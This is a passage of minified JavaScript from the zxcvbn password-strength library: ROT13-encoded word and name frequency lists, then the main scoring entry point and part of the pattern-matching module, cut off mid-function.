rqhyyn,zrqvinp,zrnavatyrffarff,zpahttrgf,zppnegulvfz,znlcbyr,znl'ir,znhir,zngrlf,znefunpx,znexyrf,znexrgnoyr,znafvrer,znafreinag,znafr,znaunaqyvat,znyybznef,znypbagrag,znynvfr,znwrfgvrf,znvafnvy,znvyzra,znunaqen,zntabyvnf,zntavsvrq,zntri,znryfgebz,znpuh,znpnqb,z'obl,z'nccryyr,yhfgebhf,yherra,yhatrf,yhzcrq,yhzorelneq,yhyyrq,yhrtb,yhpxf,yhoevpngrq,ybirfrng,ybhfrq,ybhatre,ybfxv,ybeer,ybben,ybbbat,ybbavrf,ybvapybgu,ybsgf,ybqtref,yboovat,ybnare,yvirerq,yvdhrhe,yvtbheva,yvsrfnivat,yvsrthneqf,yvsroybbq,yvnvfbaf,yrg'rz,yrfovnavfz,yrapr,yrzbaylzna,yrtvgvzvmr,yrnqva,ynmnef,ynmneeb,ynjlrevat,ynhture,ynhqnahz,yngevarf,yngvbaf,yngref,yncryf,ynxrsebag,ynuvg,ynsbeghangn,ynpuelzbfr,y'vgnyvra,xjnvav,xehpmlafxv,xenzrevpn,xbjgbj,xbivafxl,xbefrxbi,xbcrx,xabjnxbjfxv,xavriry,xanpxf,xvbjnf,xvyyvatgba,xvpxonyy,xrljbegu,xrlznfgre,xrivr,xrireny,xralbaf,xrttref,xrrcfnxrf,xrpuare,xrngl,xnibexn,xnenwna,xnzreri,xnttf,whwlsehvg,wbfgyrq,wbarfgbja,wbxrl,wbvfgf,wbpxb,wvzzvrq,wvttyrq,wrfgf,wramra,wraxb,wryylzna,wrqrqvnu,wrnyvgbfvf,wnhagl,wnezry,wnaxyr,wntbss,wntvryfxv,wnpxenoovgf,wnoovat,wnoorewnj,vmmng,veerfcbafvoyl,veercerffvoyr,veerthynevgl,veerqrrznoyr,vahivx,vaghvgvbaf,vaghongrq,vagvzngrf,vagrezvanoyr,vagreybcre,vagrepbfgny,vafglyr,vafgvtngr,vafgnagnarbhfyl,vavat,vatebja,vatrfgvat,vashfvat,vasevatr,vasvavghz,vasnpg,vardhvgvrf,vaqhovgnoyl,vaqvfchgnoyr,vaqrfpevonoyl,vaqragngvba,vaqrsvanoyr,vapbagebiregvoyr,vapbafrdhragvny,vapbzcyrgrf,vapbureragyl,vapyrzrag,vapvqragnyf,vanegvphyngr,vanqrdhnpvrf,vzcehqrag,vzcebcevrgvrf,vzcevfba,vzcevagrq,vzcerffviryl,vzcbfgbef,vzcbegnagr,vzcrevbhf,vzcnyr,vzzbqrfg,vzzbovyr,vzorqqrq,vzorpvyvp,vyyrtnyf,vqa'g,ulfgrevp,ulcbgrahfr,ultvravp,ulrnu,uhfuchccvrf,uhauu,uhzconpx,uhzberq,uhzzrq,uhzvyvngrf,uhzvqvsvre,uhttl,uhttref,uhpxfgre,ubgorq,ubfvat,ubfref,ubefrunve,ubzrobql,ubzronxr,ubyvat,ubyvrf,ubvfgvat,ubtjnyybc,ubpxf,uboovgf,ubnkrf,uzzzzz,uvffrf,uvccrfg,uvyyovyyvrf,uvynevgl,urheu,ureavngrq,urezncuebqvgr,uraavsre,urzyvarf,urzyvar,urzrel,urycyrffarff,uryzfyrl,uryyubhaq,ururururu,urrrl,urqqn,urnegorngf,urncrq,urnyref,urnqfgneg,urnqfrgf,urnqybat,unjxynaq,unign,unhyva,uneirl'yy,unagn,unafbz,unatanvy,unaqfgnaq,unaqenvy,unaqbss,unyyhpvabtra,unyybe,unyvgbfvf,unoreqnfurel,tlccrq,thl'yy,thzory,threvyynf,thnin,thneqenvy,tehagure,tehavpx,tebccv,tebbzre,tebqva,tevcrf,tevaqf,tevsgref,tergpu,terrirl,ternfvat,tenirlneqf,tenaqxvq,tenval,tbhtvat,tbbarl,tbbtyl,tbyqzhss,tbyqraebq,tbvatb,tbqyl,tbooyrqltbbx,tbooyrqrtbbx,tyhrf,tybevbhfyl,tyratneel,tynffjner,tynzbe,tvzzvpxf,tvttyl,tvnzorggv,tubhyvfu,turggbf,tunyv,trgure,trevngevpf,treovyf,trbflapuebabhf,trbetvb,tragr,traqnezr,tryozna,tnmvyyvbagu,tnlrfg,tnhtvat,tnfgeb,tnfyvtug,tnfont,tnegref,tnevfu,tnenf,tnagh,tnatl,tnatyl,tnatynaq,tnyyvat,tnqqn,sheebjrq,shaavrf,shaxlgbja,shtvzbggb,shqtvat,shpxrra,sehfgengrf,sebhsebh,sebbg,sebzoretr,sevmmvrf,sevggref,sevtugshyyl,sevraqyvrfg,serrybnqvat,serrynapvat,sernxnmbvq,sengreavmngvba,senzref,sbeavpngvba,sbeavpngvat,sbergubhtug,sbbgfgbby,sbvfgvat,sbphffvat,sbpxvat,syheevrf,syhssrq,syvagfgbarf,syrqreznhf,synlrq,synjyrffyl,synggref,synfuonat,synccrq,svfuvrf,svezre,svercebbs,sveroht,svatrecnvagvat,svarffrq,svaqva,svanapvnyf,svanyvgl,svyyrgf,svreprfg,svrsqbz,svoovat,sreibe,sragnaly,sraryba,srqbepuhx,srpxyrff,srngurevat,snhprgf,snerjryyf,snagnflynaq,snangvpvfz,snygrerq,snttl,snoretr,rkgbegvat,rkgbegrq,rkgrezvangvat,rkuhzngvba,rkuvynengvba,rkunhfgf,rksbyvngr,rkpryf,rknfcrengvat,rknpgvat,rirelobql'q,rinfvbaf,rfcerffbf,rfznvy,reeee,reengvpnyyl,rebqvat,reafjvyre,rcpbg,raguenyyrq,rafranqn,raevpuvat,raentr,raunapre,raqrne,rapehfgrq,rapvab,rzcnguvp,rzormmyr,rznangrf,ryrpgevpvnaf,rxvat,rtbznavnpny,rttvat,rssnpvat,rpgbcynfz,rnirfqebccrq,qhzzxbcs,qhtenl,qhpunvfar,qehaxneq,qehqtr,qebbc,qebvqf,qevcf,qevccrq,qevooyrf,qenmraf,qbjal,qbjafvmr,qbjacbhe,qbfntrf,qbccrytnatre,qbcrf,qbbuvpxl,qbagpun,qbartul,qvivavat,qvirfg,qvhergvpf,qvhergvp,qvfgehfgshy,qvfehcgf,qvfzrzorezrag,qvfzrzore,qvfvasrpg,qvfvyyhfvbazrag,qvfurnegravat,qvfpbhegrbhf,qvfpbgurdhr,qvfpbyberq,qvegvrfg,qvcugurevn,qvaxf,qvzcyrq,qvqln,qvpxjnq,qvngevorf,qvngurfvf,qvnorgvpf,qrivnagf,qrgbangrf,qrgrfgf,qrgrfgnoyr,qrgnvavat,qrfcbaqrag,qrfrpengvba,qrevfvba,qrenvyvat,qrchgvmrq,qrcerffbef,qrcraqnag,qragherf,qrabzvangbef,qrzhe,qrzbabybtl,qrygf,qryynegr,qrynpbhe,qrsyngrq,qrsvo,qrsnprq,qrpbengbef,qrndba,qnibyn,qngva,qnejvavna,qnexyvtugref,qnaqryvbaf,qnzcrarq,qnznfxvabf,qnyevzcyr,q'crfuh,q'ubssela,q'nfgvre,plavpf,phgrfl,phgnjnl,phezhqtrba,pheqyr,phycnovyvgl,phvfvaneg,phssvat,pelcgf,pelcgvq,pehapurq,pehzoyref,pehqryl,pebffpurpx,pebba,pevffnxr,perinffr,perfjbbq,perrcb,pernfrf,pernfrq,pernxl,penaxf,penotenff,pbirenyyf,pbhcyr'n,pbhtuf,pbfynj,pbecberny,pbeahpbcvn,pbearevat,pbexf,pbeqbarq,pbbyyl,pbbyva,pbbxobbxf,pbagevgr,pbagragrq,pbafgevpgbe,pbasbhaq,pbasvg,pbasvfpngvat,pbaqbarq,pbaqvgvbaref,pbaphffvbaf,pbzceraqb,pbzref,pbzohfgvoyr,pbzohfgrq,pbyyvatfjbbq,pbyqarff,pbvghf,pbqvpvy,pbnfgvat,pylqrfqnyr,pyhggrevat,pyhaxre,pyhax,pyhzfvarff,pybggrq,pybgurfyvar,pyvapurf,pyvapure,pyrirearff,pyrapu,pyrva,pyrnafrf,pynlzberf,pynzzrq,puhttvat,puebavpnyyl,puevfgfnxrf,pubdhr,pubzcref,puvfryvat,puvecl,puvec,puvaxf,puvatnputbbx,puvpxracbk,puvpxnqrr,purjva,purffobneq,punetva,punagrhfr,punaqryvref,punzqb,puntevarq,punss,pregf,pregnvagvrf,preerab,preroehz,prafherq,przrgnel,pngrejnhyvat,pngnpylfzvp,pnfvgnf,pnfrq,pneiry,pnegvat,pneerne,pnebyyvat,pnebyref,pneavr,pneqvbtenz,pneohapyr,pnchyrgf,pnavarf,pnaqnhyrf,pnancr,pnyqrpbgg,pnynzvgbhf,pnqvyynpf,pnpurg,pnormn,pnoqevire,ohmmneqf,ohgnv,ohfvarffjbzra,ohatyrq,ohzcxvaf,ohzzref,ohyyqbmr,ohsslobg,ohohg,ohoovrf,oeeeee,oebjabhg,oebhunun,oebamvat,oebapuvny,oebvyre,oevfxyl,oevrspnfrf,oevpxrq,oerrmvat,oerrure,oernxnoyr,oernqfgvpx,oenirarg,oenirq,oenaqvrf,oenvajnirf,oenvavrfg,oenttneg,oenqyrr,oblf'er,oblf'yy,oblf'q,obhgbaavrer,obffrq,obfbzl,obenaf,obbfgf,obbxfuryirf,obbxraqf,obaryrff,obzoneqvat,obyyb,obvaxrq,obvax,oyhrfg,oyhroryyf,oybbqfubg,oybpxurnq,oybpxohfgref,oyvguryl,oyngure,oynaxyl,oynqqref,oynpxorneq,ovggr,ovccl,ovbtrargvpf,ovytr,ovttyrfjbegu,ovphfcvqf,orhfhfr,orgnfreba,orfzvepu,orearpr,orernirzrag,oragbaivyyr,orapuyrl,orapuvat,orzor,oryylnpuvat,oryyubcf,oryvr,oryrnthrerq,orueyr,ortvaava,ortvavat,orravr,orrsf,orrpujbbq,orpnh,ornireunhfra,ornxref,onmvyyvba,onhqbhva,oneelgbja,oneevatgbaf,onearlf,oneof,oneoref,oneonghf,onaxehcgrq,onvyvssf,onpxfyvqr,onol'q,onnnq,o'sber,njjjx,njnlf,njnxrf,nhgbzngvpf,nhguragvpngr,nhtug,nhola,nggverq,nggntvey,ngebcuvrq,nflfgbyr,nfgebghes,nffregvirarff,negvpubxrf,nedhvyyvnaf,nevtug,nepurarzl,nccenvfr,nccrnfrq,nagva,nafcnhtu,narfgurgvpf,nanculynpgvp,nzfpenl,nzovinyrapr,nznyvb,nyevvvtug,nycunorgvmrq,nycran,nybhrggr,nyyben,nyyvgrengvba,nyyrajbbq,nyyrtvnaprf,nytrevnaf,nypreeb,nynfgbe,nunun,ntvgngbef,nsbergubhtug,nqiregvfrf,nqzbavgvba,nqvebaqnpxf,nqrabvqf,nphchapghevfg,nphyn,npghnevny,npgvingbef,npgvbanoyr,npuvatyl,npphfref,nppyvzngrq,nppyvzngr,nofheqyl,nofbeorag,nofbyib,nofbyhgrf,nofraprf,noqbzravmre,nnnnnnnnnu,nnnnnnnnnn,n'evtug".split(","),
male_names:"wnzrf,wbua,eboreg,zvpunry,jvyyvnz,qnivq,evpuneq,puneyrf,wbfrcu,gubznf,puevfgbcure,qnavry,cnhy,znex,qbanyq,trbetr,xraargu,fgrira,rqjneq,oevna,ebanyq,nagubal,xriva,wnfba,znggurj,tnel,gvzbgul,wbfr,yneel,wrsserl,senax,fpbgg,revp,fgrcura,naqerj,enlzbaq,tertbel,wbfuhn,wreel,qraavf,jnygre,cngevpx,crgre,unebyq,qbhtynf,urael,pney,neguhe,elna,ebtre,wbr,whna,wnpx,nyoreg,wbanguna,whfgva,greel,trenyq,xrvgu,fnzhry,jvyyvr,enycu,ynjerapr,avpubynf,ebl,orawnzva,oehpr,oenaqba,nqnz,uneel,serq,jnlar,ovyyl,fgrir,ybhvf,wrerzl,nneba,enaql,rhtrar,pneybf,ehffryy,obool,ivpgbe,rearfg,cuvyyvc,gbqq,wrffr,penvt,nyna,funja,pynerapr,frna,cuvyvc,puevf,wbuaal,rney,wvzzl,nagbavb,qnaal,oelna,gbal,yhvf,zvxr,fgnayrl,yrbaneq,anguna,qnyr,znahry,ebqarl,phegvf,abezna,zneiva,ivaprag,tyraa,wrssrel,genivf,wrss,punq,wnpbo,zryiva,nyserq,xlyr,senapvf,oenqyrl,wrfhf,ureoreg,serqrevpx,enl,wbry,rqjva,qba,rqqvr,evpxl,gebl,enaqnyy,oneel,oreaneq,znevb,yrebl,senapvfpb,znephf,zvpurny,gurbqber,pyvssbeq,zvthry,bfpne,wnl,wvz,gbz,pnyiva,nyrk,wba,ebaavr,ovyy,yyblq,gbzzl,yrba,qrerx,qneeryy,wrebzr,syblq,yrb,nyiva,gvz,jrfyrl,qrna,tert,wbetr,qhfgva,crqeb,qreevpx,qna,mnpunel,pberl,urezna,znhevpr,ireaba,eboregb,pylqr,tyra,urpgbe,funar,evpneqb,fnz,evpx,yrfgre,oerag,enzba,glyre,tvyoreg,trar,znep,ertvanyq,ehora,oergg,angunavry,ensnry,rqtne,zvygba,enhy,ora,prpvy,qhnar,naqer,ryzre,oenq,tnoevry,eba,ebynaq,wnerq,nqevna,xney,pbel,pynhqr,revx,qneely,arvy,puevfgvna,wnivre,sreanaqb,pyvagba,grq,zngurj,glebar,qneera,ybaavr,ynapr,pbql,whyvb,xheg,nyyna,pynlgba,uhtu,znk,qjnlar,qjvtug,neznaqb,sryvk,wvzzvr,rirergg,vna,xra,obo,wnvzr,pnfrl,nyserqb,nyoregb,qnir,vina,wbuaavr,fvqarl,oleba,whyvna,vfnnp,pyvsgba,jvyyneq,qnely,ivetvy,naql,fnyinqbe,xvex,fretvb,frgu,xrag,greenapr,erar,rqhneqb,greerapr,raevdhr,serqqvr,fghneg,serqevpx,negheb,nyrwnaqeb,wbrl,avpx,yhgure,jraqryy,wrerzvnu,rina,whyvhf,qbaavr,bgvf,geribe,yhxr,ubzre,treneq,qbht,xraal,uhoreg,natryb,funha,ylyr,zngg,nysbafb,beynaqb,erk,pneygba,rearfgb,cnoyb,yberamb,bzne,jvyohe,oynxr,ubenpr,ebqrevpx,xreel,noenunz,evpxrl,ven,naqerf,prfne,wbuanguna,znypbyz,ehqbycu,qnzba,xryiva,ehql,cerfgba,nygba,nepuvr,znepb,crgr,enaqbycu,tneel,trbsserl,wbanguba,sryvcr,oraavr,treneqb,qbzvavp,ybera,qryoreg,pbyva,thvyyrezb,rnearfg,oraal,abry,ebqbysb,zleba,rqzhaq,fnyingber,prqevp,ybjryy,tertt,furezna,qriva,flyirfgre,ebbfriryg,vfenry,wreznvar,sbeerfg,jvyoreg,yrynaq,fvzba,veivat,bjra,ehshf,jbbqebj,fnzzl,xevfgbcure,yriv,znepbf,thfgnib,wnxr,yvbary,znegl,tvyoregb,pyvag,avpbynf,ynherapr,vfznry,beivyyr,qerj,reiva,qrjrl,jvyserq,wbfu,uhtb,vtanpvb,pnyro,gbznf,furyqba,revpx,senaxvr,qneery,ebtryvb,grerapr,nybamb,ryvnf,oreg,ryoreg,enzveb,pbaenq,abnu,tenql,cuvy,pbearyvhf,ynzne,ebynaqb,pynl,crepl,oenqsbeq,zreyr,qneva,nzbf,greeryy,zbfrf,veiva,fnhy,ebzna,qnearyy,enaqny,gbzzvr,gvzzl,qneeva,oeraqna,gbol,ina,nory,qbzvavpx,rzvyvb,ryvwnu,pnel,qbzvatb,nhoerl,rzzrgg,zneyba,rznahry,wrenyq,rqzbaq,rzvy,qrjnlar,bggb,grqql,erlanyqb,oerg,wrff,gerag,uhzoregb,rzznahry,fgrcuna,ybhvr,ivpragr,ynzbag,tneynaq,zvpnu,rsenva,urngu,ebqtre,qrzrgevhf,rguna,ryqba,ebpxl,cvreer,ryv,oelpr,nagbvar,eboovr,xraqnyy,eblpr,fgreyvat,tebire,rygba,pyrirynaq,qlyna,puhpx,qnzvna,erhora,fgna,yrbaneqb,ehffry,rejva,oravgb,unaf,zbagr,oynvar,reavr,pheg,dhragva,nthfgva,wnzny,qriba,nqbysb,glfba,jvyserqb,oneg,wneebq,inapr,qravf,qnzvra,wbndhva,uneyna,qrfzbaq,ryyvbg,qnejva,tertbevb,xrezvg,ebfpbr,rfgrona,nagba,fbybzba,abeoreg,ryiva,abyna,pnerl,ebq,dhvagba,uny,oenva,ebo,ryjbbq,xraqevpx,qnevhf,zbvfrf,zneyva,svqry,gunqqrhf,pyvss,znepry,nyv,encunry,oelba,neznaq,nyineb,wrssel,qnar,wbrfcu,guhezna,arq,fnzzvr,ehfgl,zvpury,zbagl,ebel,snovna,erttvr,xevf,vfnvnu,thf,nirel,yblq,qvrtb,nqbycu,zvyyneq,ebppb,tbamnyb,qrevpx,ebqevtb,treel,evtboregb,nycubafb,evpxvr,abr,irea,ryivf,oreaneqb,znhevpvb,uvenz,qbabina,onfvy,avpxbynf,fpbg,ivapr,dhvapl,rqql,fronfgvna,srqrevpb,hylffrf,urevoregb,qbaaryy,qraal,tniva,rzrel,ebzrb,wnlfba,qvba,qnagr,pyrzrag,pbl,bqryy,wneivf,oehab,vffnp,qhqyrl,fnasbeq,pbyol,pnezryb,arfgbe,ubyyvf,fgrsna,qbaal,yvajbbq,ornh,jryqba,tnyra,vfvqeb,gehzna,qryzne,wbuanguba,fvynf,serqrevp,vejva,zreevyy,puneyrl,znepryvab,pneyb,geragba,xhegvf,nheryvb,jvaserq,ivgb,pbyyva,qraire,yrbary,rzbel,cnfdhnyr,zbunzznq,znevnab,qnavny,ynaqba,qvex,oenaqra,nqna,ahzoref,pynve,ohsbeq,oreavr,jvyzre,rzrefba,mnpurel,wnpdhrf,reeby,wbfhr,rqjneqb,jvysbeq,gureba,enlzhaqb,qnera,gevfgna,ebool,yvapbya,wnzr,traneb,bpgnivb,pbearyy,uhat,neeba,nagbal,urefpury,nyin,tvbinaav,tnegu,plehf,plevy,ebaal,fgrivr,yba,xraavgu,pnezvar,nhthfgvar,revpu,punqjvpx,jvyohea,ehff,zlyrf,wbanf,zvgpury,zreiva,mnar,wnzry,ynmneb,nycubafr,enaqryy,wbuavr,wneergg,nevry,noqhy,qhfgl,yhpvnab,frlzbhe,fpbggvr,rhtravb,zbunzzrq,neahysb,yhpvra,sreqvanaq,gunq,rmen,nyqb,ehova,zvgpu,rneyr,nor,znedhvf,ynaal,xnerrz,wnzne,obevf,vfvnu,rzvyr,ryzb,neba,yrbcbyqb,rirerggr,wbfrs,rybl,qbevna,ebqevpx,ervanyqb,yhpvb,wreebq,jrfgba,urefury,yrzhry,ynirea,oheg,whyrf,tvy,ryvfrb,nuznq,avtry,rsera,nagjna,nyqra,znetnevgb,ershtvb,qvab,bfinyqb,yrf,qrnaqer,abeznaq,xvrgu,vibel,gerl,abeoregb,ancbyrba,wrebyq,sevgm,ebfraqb,zvysbeq,fnat,qrba,puevfgbcre,nysbamb,ylzna,wbfvnu,oenag,jvygba,evpb,wnznny,qrjvgg,oeragba,lbat,byva,snhfgvab,pynhqvb,whqfba,tvab,rqtneqb,nyrp,wneerq,qbaa,gevavqnq,gnq,cbesvevb,bqvf,yraneq,punhaprl,gbq,zry,znepryb,xbel,nhthfghf,xrira,uvynevb,ohq,fny,beiny,znheb,qnaavr,mnpunevnu,byra,navony,zvyb,wrq,gunau,nznqb,yraal,gbel,evpuvr,ubenpvb,oevpr,zbunzrq,qryzre,qnevb,znp,wbanu,wreebyq,ebog,unax,fhat,ehcreg,ebyynaq,xragba,qnzvba,puv,nagbar,jnyqb,serqevp,oenqyl,xvc,ohey,glerr,wrssrerl,nuzrq,jvyyl,fgnasbeq,bera,zbfur,zvxry,rabpu,oeraqba,dhvagva,wnzvfba,syberapvb,qneevpx,gbovnf,zvau,unffna,tvhfrccr,qrznephf,pyrghf,gleryy,ylaqba,xrrana,jreare,gurb,trenyqb,pbyhzohf,purg,oregenz,znexhf,uhrl,uvygba,qjnva,qbagr,gleba,bzre,vfnvnf,uvcbyvgb,srezva,puhat,nqnyoregb,wnzrl,grbqbeb,zpxvayrl,znkvzb,enyrvtu,ynjrerapr,noenz,enfunq,rzzvgg,qneba,pubat,fnzhny,bgun,zvdhry,rhfrovb,qbat,qbzravp,qneeba,jvyore,erangb,ublg,unljbbq,rmrxvry,punf,syberagvab,ryebl,pyrzragr,neqra,arivyyr,rqvfba,qrfunja,pneeby,funlar,angunavny,wbeqba,qnavyb,pynhq,furejbbq,enlzba,enlsbeq,pevfgbony,nzoebfr,gvghf,ulzna,srygba,rmrdhvry,renfzb,ybaal,zvyna,yvab,wnebq,ureo,naqernf,eurgg,whqr,qbhtynff,pbeqryy,bfjnyqb,ryyfjbegu,ivetvyvb,gbarl,angunanry,orarqvpg,zbfr,ubat,vferny,tneerg,snhfgb,neyra,mnpx,zbqrfgb,senaprfpb,znahny,tnlybeq,tnfgba,svyvoregb,qrnatryb,zvpunyr,tenaivyyr,znyvx,mnpxnel,ghna,avpxl,pevfgbcure,nagvbar,znypbz,xberl,wbfcru,pbygba,jnlyba,ubfrn,funq,fnagb,ehqbys,ebys,eranyqb,znepryyhf,yhpvhf,xevfgbsre,uneynaq,neabyqb,ehrora,yrnaqeb,xenvt,wreeryy,wrebzl,uboreg,prqevpx,neyvr,jvasbeq,jnyyl,yhvtv,xrargu,wnpvagb,tenvt,senaxyla,rqzhaqb,yrvs,wrenzl,jvyyvna,ivapramb,fuba,zvpuny,ylajbbq,wrer,ryqra,qneryy,oebqrevpx,nybafb".split(",")},module.exports=frequency_lists;

},{}],4:[function(require,module,exports){
var feedback,matching,rot_13,scoring,time,time_estimates,zxcvbn;matching=require("./matching"),scoring=require("./scoring"),time_estimates=require("./time_estimates"),feedback=require("./feedback"),time=function(){return(new Date).getTime()},rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},zxcvbn=function(e,t){var i,r,n,c,a,s,m,o,u,g,_;for(null==t&&(t=[]),g=time(),u=[],n=0,c=t.length;n<c;n++)i=t[n],"string"!=(m=typeof i)&&"number"!==m&&"boolean"!==m||u.push(rot_13(i.toString().toLowerCase()));matching.set_user_input_dictionary(u),a=matching.omnimatch(e),o=scoring.most_guessable_match_sequence(e,a),o.calc_time=time()-g,r=time_estimates.estimate_attack_times(o.guesses);for(s in r)_=r[s],o[s]=_;return o.feedback=feedback.get_feedback(o.score,o.sequence),o},module.exports=zxcvbn;

},{"./feedback":2,"./matching":5,"./scoring":6,"./time_estimates":7}],5:[function(require,module,exports){
var DATE_MAX_YEAR,DATE_MIN_YEAR,DATE_SPLITS,GRAPHS,L33T_TABLE,RANKED_DICTIONARIES,REGEXEN,adjacency_graphs,build_ranked_dict,frequency_lists,lst,matching,name,rot_13,scoring;frequency_lists=require("./frequency_lists"),adjacency_graphs=require("./adjacency_graphs"),scoring=require("./scoring"),rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},build_ranked_dict=function(e){var t,n,r,i,a;for(i={},t=1,r=0,n=e.length;r<n;r++)a=e[r],i[a]=t,t+=1;return i},RANKED_DICTIONARIES={};for(name in frequency_lists)lst=frequency_lists[name],RANKED_DICTIONARIES[name]=build_ranked_dict(lst);GRAPHS={qwerty:adjacency_graphs.qwerty,dvorak:adjacency_graphs.dvorak,keypad:adjacency_graphs.keypad,mac_keypad:adjacency_graphs.mac_keypad},L33T_TABLE={a:["4","@"],b:["8"],c:["(","{","[","<"],e:["3"],g:["6","9"],i:["1","!","|"],l:["1","|","7"],o:["0"],s:["$","5"],t:["+","7"],x:["%"],z:["2"]},REGEXEN={recent_year:/19\d\d|200\d|201\d/g},DATE_MAX_YEAR=2050,DATE_MIN_YEAR=1e3,DATE_SPLITS={4:[[1,2],[2,3]],5:[[1,3],[2,3]],6:[[1,2],[2,4],[4,5]],7:[[1,3],[2,3],[4,5],[4,6]],8:[[2,4],[4,6]]},matching={empty:function(e){var t;return 0===function(){var n;n=[];for(t in e)n.push(t);return n}().length},extend:function(e,t){return e.push.apply(e,t)},translate:function(e,t){var n;return function(){var r,i,a,s;for(a=e.split(""),s=[],i=0,r=a.length;i<r;i++)n=a[i],s.push(t[n]||n);return s}().join("")},mod:function(e,t){return(e%t+t)%t},sorted:function(e){return e.sort(function(e,t){return e.i-t.i||e.j-t.j})},omnimatch:function(e){var t,n,r,i,a;for(i=[],r=[this.dictionary_match,this.reverse_dictionary_match,this.l33t_match,this.spatial_match,this.repeat_match,this.sequence_match,this.regex_match,this.date_match],a=0,t=r.length;a<t;a++)n=r[a],this.extend(i,n.call(this,e));return this.sorted(i)},dictionary_match:function(e,t){var n,r,i,a,s,o,h,u,c,l,_,f,d,p;null==t&&(t=RANKED_DICTIONARIES),s=[],a=e.length,u=e.toLowerCase(),u=rot_13(u);for(n in t)for(l=t[n],r=o=0,_=a;0<=_?o<_:o>_;r=0<=_?++o:--o)for(i=h=f=r,d=a;f<=d?h<d:h>d;i=f<=d?++h:--h)u.slice(r,+i+1||9e9)in l&&(p=u.slice(r,+i+1||9e9),c=l[p],s.push({pattern:"dictionary",i:r,j:i,token:e.slice(r,+i+1||9e9),matched_word:rot_13(p),rank:c,dictionary_name:n,reversed:!1,l33t:!1}));return this.sorted(s)},reverse_dictionary_match:function(e,t){var n,r,i,a,s,o;for(null==t&&(t=RANKED_DICTIONARIES),o=e.split("").reverse().join(""),i=this.dictionary_match(o,t),a=0,n=i.length;a<n;a++)r=i[a],r.token=r.token.split("").reverse().join(""),r.reversed=!0,s=[e.length-1-r.j,e.length-1-r.i],r.i=s[0],r.j=s[1];return this.sorted(i)},set_user_input_dictionary:function(e){return RANKED_DICTIONARIES.user_inputs=build_ranked_dict(e.slice())},relevant_l33t_subtable:function(e,t){var n,r,i,a,s,o,h,u,c,l;for(s={},o=e.split(""),a=0,r=o.length;a<r;a++)n=o[a],s[n]=!0;l={};for(i in t)c=t[i],h=function(){var e,t,n;for(n=[],t=0,e=c.length;t<e;t++)u=c[t],u in s&&n.push(u);return n}(),h.length>0&&(l[i]=h);return l},enumerate_l33t_subs:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;a=function(){var t;t=[];for(i in e)t.push(i);return t}(),p=[[]],n=function(e){var t,n,r,a,s,o,h,u;for(n=[],s={},o=0,a=e.length;o<a;o++)h=e[o],t=function(){var e,t,n;for(n=[],u=t=0,e=h.length;t<e;u=++t)i=h[u],n.push([i,u]);return n}(),t.sort(),r=function(){var e,n,r;for(r=[],u=n=0,e=t.length;n<e;u=++n)i=t[u],r.push(i+","+u);return r}().join("-"),r in s||(s[r]=!0,n.push(h));return n},r=function(t){var i,a,s,o,h,u,c,l,_,f,d,g,m,A,E,y;if(t.length){for(a=t[0],m=t.slice(1),c=[],d=e[a],l=0,h=d.length;l<h;l++)for(o=d[l],_=0,u=p.length;_<u;_++){for(A=p[_],i=-1,s=f=0,g=A.length;0<=g?f<g:f>g;s=0<=g?++f:--f)if(A[s][0]===o){i=s;break}i===-1?(y=A.concat([[o,a]]),c.push(y)):(E=A.slice(0),E.splice(i,1),E.push([o,a]),c.push(A),c.push(E))}return p=n(c),r(m)}},r(a),d=[];for(u=0,o=p.length;u<o;u++){for(_=p[u],f={},c=0,h=_.length;c<h;c++)l=_[c],s=l[0],t=l[1],f[s]=t;d.push(f)}return d},l33t_match:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A;for(null==t&&(t=RANKED_DICTIONARIES),null==n&&(n=L33T_TABLE),u=[],_=this.enumerate_l33t_subs(this.relevant_l33t_subtable(e,n)),c=0,a=_.length;c<a&&(d=_[c],!this.empty(d));c++)for(g=this.translate(e,d),f=this.dictionary_match(g,t),l=0,s=f.length;l<s;l++)if(o=f[l],m=e.slice(o.i,+o.j+1||9e9),m.toLowerCase()!==o.matched_word){h={};for(p in d)r=d[p],m.indexOf(p)!==-1&&(h[p]=r);o.l33t=!0,o.token=m,o.sub=h,o.sub_display=function(){var e;e=[];for(i in h)A=h[i],e.push(i+" -> "+A);return e}().join(", "),u.push(o)}return this.sorted(u.filter(function(e){return e.token.length>1}))},spatial_match:function(e,t){var n,r,i;null==t&&(t=GRAPHS),i=[];for(r in t)n=t[r],this.extend(i,this.spatial_match_helper(e,n,r));return this.sorted(i)},SHIFTED_RX:/[~!@#$%^&*()_+QWERTYUIOP{}|ASDFGHJKL:"ZXCVBNM<>?]/,spatial_match_helper:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m;for(f=[],u=0;u<e.length-1;)for(c=u+1,l=null,m=0,g="qwerty"!==n&&"dvorak"!==n||!this.SHIFTED_RX.exec(e.charAt(u))?0:1;;){if(p=e.charAt(c-1),o=!1,h=-1,s=-1,i=t[p]||[],c<e.length)for(a=e.charAt(c),d=0,_=i.length;d<_;d++)if(r=i[d],s+=1,r&&r.indexOf(a)!==-1){o=!0,h=s,1===r.indexOf(a)&&(g+=1),l!==h&&(m+=1,l=h);break}if(!o){c-u>2&&f.push({pattern:"spatial",i:u,j:c-1,token:e.slice(u,c),graph:n,turns:m,shifted_count:g}),u=c;break}c+=1}return f},repeat_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;for(d=[],a=/(.+)\1+/g,c=/(.+?)\1+/g,l=/^(.+?)\1+$/,u=0;u<e.length&&(a.lastIndex=c.lastIndex=u,s=a.exec(e),_=c.exec(e),null!=s);)s[0].length>_[0].length?(f=s,i=l.exec(f[0])[1]):(f=_,i=f[1]),p=[f.index,f.index+f[0].length-1],o=p[0],h=p[1],t=scoring.most_guessable_match_sequence(i,this.omnimatch(i)),r=t.sequence,n=t.guesses,d.push({pattern:"repeat",i:o,j:h,token:f[0],base_token:i,base_guesses:n,base_matches:r,repeat_count:f[0].length/i.length}),u=h+1;return d},MAX_DELTA:5,sequence_match:function(e){var t,n,r,i,a,s,o,h,u;if(1===e.length)return[];for(u=function(t){return function(n,r,i){var a,s,o,u;if((r-n>1||1===Math.abs(i))&&0<(a=Math.abs(i))&&a<=t.MAX_DELTA)return 